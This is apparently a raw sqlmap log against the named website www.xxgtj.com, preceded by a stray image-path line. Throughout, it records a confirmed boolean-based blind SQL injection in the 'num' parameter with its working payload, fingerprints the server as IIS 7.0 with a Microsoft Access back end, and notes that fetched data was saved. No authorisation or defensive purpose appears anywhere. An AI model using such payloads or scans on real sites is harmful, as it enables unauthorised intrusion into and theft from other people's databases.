 [19:28:20] [INFO] resuming back-end DBMS 'microsoft access'
[19:28:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: num (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=72 AND 5169=5169
---
[19:28:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[19:28:20] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[19:28:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xxgtj.com'
[*] shutting down at 19:28:20